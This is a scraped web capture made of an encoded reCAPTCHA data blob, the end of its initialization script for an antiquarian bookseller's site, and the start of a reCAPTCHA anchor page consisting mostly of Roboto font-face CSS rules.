MKRwpvDjlbDoSMEwpAVV8K6wr3DncKLw6HCqhUYwrd1EMOBwo/[base64]/CqsOTwpbDnsKCPRkbX1rDqy7DncK8XywofMKhYsOiw53DnsKOBsKew7UrUcKswr5JN8Otw6TDryFCw5/DrMK6RcO5w6J2wqBrw6fDgcOOVcKxwqFLw4vDrsOwJVPDkntzw4HCmcO5ZznChjjCp8OdXMKxBlfDpcKAQsKCBhwQw7M8LcKcKHE7wpxMRTQqw50Qw4VQVMOTFcO/woBPGUTCqlLDpCNEwqTDk8Ktw5pTcMK0w5HDjCzDvDDDhFJED8KNw5vCngDCs8OLA8O6DcK/w7xgwoMLfT9UOnzCsMO1NzDDg8OrwoHChMOuIlgoTcKYw5QFwpXDpBpafR9xwpEcw7YtP0lTcMOEw5llBFvCk0vCm39Gwq/DmsOMwrwnwrLDp1EVw6rDucKLXMOcKD41Yl4Jw6LDlRTCgVVZDE3DpcObecOJwqdyw4FeO8KpwrjDliDDrBB5w4geccOMWsKTw4HCgXJXwqZgYA3DrsKpwrDDuV/[base64]/[base64]/wprCgXnDkQ7CrWJvV8KmbGlTZsKHwp3CgsO7f0bCm1/CiCbDssOjw6FKwpNhX8OAw5zCr8Oaw5suwpA3AMOILmVLwqksf0HDusORXsODw7rCjHExHwjDgQDDr8KQw77CscOKwq/CqQgcw4fCi27DkMOuwrQ4wrvCsCV0TsOaMcKxw6fCpsK8LA3Cs2Fuw4rCu8OTwpBaw4LDqXjDj8KyVyYVNRchdy0cWsKew5fClH1LdcOiw4sAXcK4KlLDssO2w4TDmMKWwqtgPSEBNU1sSAZ7C8O4wocgV1vCscOnI8OMw4gvLn/DpAHCuk3Cu8KQw5PDgFF4REtdw5hmIwfDvQctwpcWRMKGw63DtBfCocOlw7E2wqPCr8KSZMKUTXPDnMO0w5XDjcONaMOww77DgsKlw78Dw6dlwp9/[base64]/[base64]/M8O2wpRTJRVXFyY5OcKpOHthUhfComR5R090w47DrwfCtMKyw6rDn8OEw7QLDg/CqMKlwoIVfjPCicOtcikpwpYoYDkZCsOLwovDrsKFw7Vmw48BeyHChnpaPsKow41GOMKnw5g/w7NBcsKBw7M2PQ1nwqd8OcO5w4JBwp/CvMOYMVDCl8KreSU/wrs3w6BCeSLCv8OWLH/DqAcaPGsyZCoawoJgahnDqw/DkcKVEGxPN8KpFMKgwpBVeSDDo1/Cqlwxw40JaFLDnMOzwrjDhDbDmcO2fsO5wqkNSjxZGkrDlzFywoDDosKQKznDvcKoNlIlJcOawqfCt8O/w5vCrU3CjcO+NXnCvsKOw7oTwonDkRvCucOADcK+wpVlfjNFwoDCmxgTMzrDjQIwaRAJw7gmw6vDg8KAw50KD2IQNzkXw4rDg1jCtkE1NMKhESTDnsKpcSfDpz/DjMOERgZfcMKfw4LDrEA0w5DCssKLcsOWw5fCtMO/w7Fkw4HDsMKUbhnCkGdkwpLDisOLw4scVSbClsO2JMKqw5UjTsOhwrrCksOiw7jChcO7HMOtwr7DjMKubCAlFz9pFjJUwq0HWkJoB3EKL8K9NsOleXrDkMOiUTonw5zChzTClsKSMcONJ8O2wqXCjEUley5JwogQFsKaw6MJAMOdw7vDkk/[base64]/CqTXDusKybATCrcKfw6LDlMORw58jwpTCp8OFU3cew47CjGDCoF7Dv0ZUZWc4F1xpwr3DhMOEw7sIw4zCnMKnM0rDrcKLTRLCtVXDozvDsz1xw4Y1w63CtCJuw4XCnihJOF/CvSgLTRHDtRsCwrrCucOWNcOAwojCqsKZIcKzLMORw5Vbw49AwobClDDCoRcnw5XDjhEYwqjDrDvDg8OzH8O6V3ZjQMOvf2UGwrHDocOSw695GsKOdjbCgzXDjzfCh8KIMAZOQ8Oyw43CkCbCk8O/wq/ChX5NTETClcOWw63Cs8OfwqrCph1sw5HDlMO9woMTw6Mlw64WBl0Nw57DlMKCKQjCocOwci3DiWLDosOROwpPwooFwphrwpZjw7PDtVsLwpgmD8Osw6IWw63DkBtSWcOWwobDosOhIsOpRwRuK1MXbA3CjsOgR8OsDcO0w74kdcOtA8OuZMKGCcKUwq/[base64]/Ds28ew4HCpAZXYUfDs8OawqY4wpTCicOxw4Qkwo06D8Ouw5/[base64]/[base64]/CpMKcRSbCrsOsw6VMw4RBwpzDqcK6w5orw4HCs0PCusOYwohuFDnCusKCaTLDgVsodULCs8OHCsK8XsOlw7h4AcOEw611RXJIJDPDsgsoHUlFw7NBcmcQTyM2EXwiw5Qyw6kHwoExwrTCpwQZw4l+w5ByWMO8w7IlFMK/[base64]/[base64]/fcKUVMO5DGDCk8K2wrbDqRzCisONw5ETwqLDvsK3wo7CsCltwqHDgMKaP8KHasKoPMO1HcOkw5wJwpjCnsOgw7jCosOZwoLDrsOmasK7w6Byw5JUFMOIwrYcworDk1kxf0RUw7UCwpkvLg92HsOEwpjDlsO+w7/DmCDCnBkAM8KFXMOyEsKpw4DCqMOtDh/Col4IIC3DsMKxKcOWED0eTMOTRk/DmcOdWMKlw6fCl8KxacK8w7bCujjDkAPDq0PDucOlwpTDjcKiBzQZKVsRRBbCu8Kdw6LCosKWw7vDhsOdYMOuNwZsHi0VwpEiJcOoLAfCs8Kmwocxw5jCu14awq/CosKwwozCqgTDkcOrw43DlsOzwqZ9w5djN8OcwqnDlsK5DcOQN8Oyw6rCp8O7JlvDuDHDsU/[base64]/[base64]/DmsK7cSAwXBfDhsOSw6LDl2PCpcO+JxVEBAfDoMO6KwHCjsO3w4/[base64]/ClsKAwowiw7TCmMK+wod3OsKNTsOzYcO7w64Iw7nDk8OcwqbDpsOOwq8jABDChlbDhMKCTiLCmsOmw7DDjSPCvGjDmcKlw5tyBsOxT8OkwoTCqgDDlDtbwqzDisKXcMOTw5vDh8O1w6AoIMO0wonCosOEIsO1woN2VMOTaC/DisO5wpHCoTFBw6DDkMORTn3DnUPCpcKXwpRiw6s2EMKwwo1jfsOMJErCqMKcCRPCjWbDmQt4b8ObNWTDg07CiybCuGDCk2DCrkw1YcK1F8KywqfDjsKowp3DrgXDh2fCg0/CncK9wpkCLkzDmg3ChxnCjsKjH8Kmwq9zw5g2dsKOL1xhw4wFW2Rww7DDmcOUXMORKBDDjTbCmsOBwr/[base64]/Cq8OEBcKACcOIIDRGw5E5w7jCkEUMwo3DlU9sUsOaQ2nCtcOuBsKUTyROGsOkwoUPw6Mbw53Dg1jDsQZkw7wVYlvDkMOiwojCsMKJwqwkNRc+wrhGwqrDisOpwpQdwrc1wq/CqGYwwrNkw718woo1w7B8wrvDmcKNFnHCjF5zwrZpfAIkwqfCncOOBsKwAGLDrcKWTsKcwqbChsOSBMKew7HCr8Ojwp13w4QfDMKlw5Mtwq5fD0tbdX9wBMOPPHPDpcKZVcOobsKSw4UUw6xXaAIoJMOzwo7DjGUjKcKFw6fCi8OMwr/CgAcKwqjCgW5uwrxww74Dw6vDusOXwqtwcsOrJUMgUTzCmAU0w7MHP3Vnwp/Dj8K3w7LDoSEGw7jChMOvMx7DhsOLw53DnMK6wozDqEfCocKPSMOhTsKIw4/DtsKtw7/[base64]/Du1FTw67DrMK8d3Nrwr3CgsK4woJXw5N4wqJWacO5wqTCrCPDikbCkV5Dw6rDiFnDiMKiwqwHwqcyXMKBwrHCisOgw4Vsw5oMw5fDnxXCrBxPRz/[base64]/Z07CrTjDphkBLsOUcsKrw7XDr27CqsOawozDhQXDiirDiwXCi8K3w5szw6kIXxkIZsKpw5TCqBXCoMKPwo3ClzANBHUBFiPDnnQLw4HDuHQ7woRcDV/CoMKYw5vDhsOGbWfCoRHCtsK9CcOuH3Qrw6DDisKBwpnClF8QAcKwCsOQwp7Dnk7ClTzDjU3DnCfDkQ9jDcO/FXx4M1crw4lKJMOtwrQUS8KJMDc8TDHDiCzCj8OhJyHCo1cUYsOkdjLDkcOIIU7DjcOWSMOdCBwgw6XDhsObei3ClMOFaE/DtWIkwrtlw7x3wpYiwo8wwo0HW2/CuVnCvMOWGw1POlrCmMK1wqo6H1jCqsODSC/CqBPDn8KecMKNK8KoW8Ocw7FHw7jDtWbDiE/DrRQxwqnCrcKiS19Jw6N+OcKQEcOGwqFpQMO8ZFlDbjdYwoYgCFrDkyTCuMK1SU3DuMOkwqPDh8KFCQAGwr3CscOTw5PCsAXDvAQSUBhGCMKRKsOgB8O0esKMwroewp/CkMOpcsKOeQXDtgwCwqxqd8K1wprDn8KUwrwzwpF5IHfCu1TCnSTDi0XCtC1pwoIwLTsZMEIiw7YYXcKQwrLDrFnCpMOaFDnDjhbCh1DCm251N2QlSTIyw4xkV8KdVsOkw5wHKnHCssOfw5bDjwPCvcOVYBpDJ2vDvMKdwrgFw7kWwqjCtXxRbcK/[base64]/D8KkwoPDqRfDqxTCm8OATCvCq8KQO8KRwofChFU6PFXDtCDCvMOuw5NWOcOUd8KWw6t1w4hVZQnDtMO2GsOcND9zwqfDplxVwqd8DWTDnhpcw78hwrN/wp1WRBjCpXXCo8O5w6XDp8OFw6TCiBvDmcOjwpNrw6lLw7F6dcOtb8OjY8K0UnvCksOyw6nDlhzCtsKVw5kdw4rCji3Dp8KIwojDm8OmwqjCosK1SsK0IsOwQ2QXwo8Xw6N0DQ/CvWPCg23Cj8OIw4FAQMOdTiQ+wpAcHcOnMQ0sw6rCrMKsw57CpsK3w7MRf8OIwp/DkybDocKMA8Kxb2rCpcOoTCnCr8KBw5RHwp/CusKOwoApEgTCicKKZCYwwprCsR9Hw5jDuQVcV18Ow5FPwpwXccK+Jy7CgXfDp8O3wo3DvT9DwqfCmsKJw6LDocOBNMOmAE/[base64]/[base64]/[base64]/Dti/[base64]/[base64]/CunTDjcKcw47DthUWw4nCoMKSw5IxYcK5woPCmhzDmlbDpx8/[base64]/CpANPEcKWwoFRET/Dr8K1w4XDhyjDiFzDr8Obw6F7QkB8w7FBwrDCj8O8w7lzwqrDoxhrwqrCisOYAXNXwos0w7Epw7x1wpE/CcKyw7ZeUDM/JUrDrFFeNAQgwq7Ct01kJkLDh1LDh8K4BMO0ZWDCgnhfNsKvw6PCkWtNw7PCsijDrcOcbcOnbyM7AcKgwow5w4QtdMO8VcOCBwjDkMOEb2x3w4XCklNsLsOWwqLDkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LtqMcatRTYh5C0ax31IvIQ2K902ltAyp97Mu3QSS86g\\u003d\x22,1,0,null,1,1768966610042,0,0,[204,29,18,130],null,[251,249,68],\x22RC-DyDHI_f5QTkP_g\x22,null,null,null,null,null,\x220dAFcWeA6GeT2eEqYs4MQKadzeDrHaD5MkFpVgn-uBYaI80Ck0W6PZwCfDu5me80swHQ7EXiQv29bSIlb5vl-uFiMSHO_EDZVyCw\x22,1769049409979]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=cfeoobr6hozn
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
